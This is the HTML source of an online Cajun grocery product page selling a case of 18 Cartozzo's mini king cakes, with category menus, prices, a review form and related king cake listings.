        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/king-cake">King Cake</a></li>
        <li><a href="https://www.cajungrocer.com/king-cake/case-of-cartozzos-mini-king-cake">Case of Cartozzos Mini King Cake</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Case of Cartozzos Mini King Cake</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Cartozzos-Mini-King-Cakes-700x700.jpg" title="Case of Cartozzos Mini King Cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cartozzos-Mini-King-Cakes-350x350.jpg" title="Case of Cartozzos Mini King Cake" alt="Case of Cartozzos Mini King Cake" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/cartozzo's">Cartozzo's</a></li>
                        <li><b>Product Code:</b> 707207800364-18</li>
                          <li><b>UPC Code : </b> 707207800364-18</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">108</span><span class="smfont">.00</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">81</span><span class="smfont">.00</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">78</span><span class="smfont">.30</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="4921" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('4921');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('4921');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Case of Cartozzos Mini King Cake">Case of Cartozzos Mini King Cake</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=707207800364-18">707207800364-18</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=King Cake">King Cake</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1>18 Cartozzo's Mini King Cakes (4 oz each)</h1><p>Our Mini King Cakes are great for parties, work events, and more. They come fully decorated, individually wrapped, sealed, and packaged in their own box. Share a taste of New Orleans with your friends and family!</p><p>This is a very small version of our famous king cakes. Each mini king cake is about the size of a hamburger bun.</p><p>Contains 1 plastic doll in each cake</p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/nathan-richard-crawfish-goat-cheese-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Chef-Nathan-Richard-Crawfish-and-Goat-Cheese-King-Cake-175x175.jpg" alt="Chef Nathan Richard Crawfish and Goat Cheese King Cake" title="Chef Nathan Richard Crawfish and Goat Cheese King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/nathan-richard-crawfish-goat-cheese-king-cake">Chef Nathan Richard Crawfish and Goat Cheese King Cake</a></h4>
              <!--<p>Chef Nathan Richard Crowned 2019 King Of Louisiana SeafoodThis Crawfish and Goat Cheese King Cake me..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">59</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3256"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/cartozzos-caramel-apple-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/king-cake-apple-175x175.jpg" alt="Cartozzo's Apple King Cake" title="Cartozzo's Apple King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-caramel-apple-king-cake">Cartozzo's Apple King Cake</a></h4>
              <!--<p>Cartozzo's Apple King CakeOur apple king cake is a moist Danish dough swirled with cinnamon and suga..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3428"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/cartozzos-cream-cheese-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/cream-cheese-king-cake-175x175.jpg" alt="Cartozzo's Cream Cheese King Cake" title="Cartozzo's Cream Cheese King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-cream-cheese-king-cake">Cartozzo's Cream Cheese King Cake</a></h4>
              <!--<p>Cartozzo's King Cake filled with Cream CheeseOrder Mardi Gras King cake with cream cheese filling.Lo..</p>-->
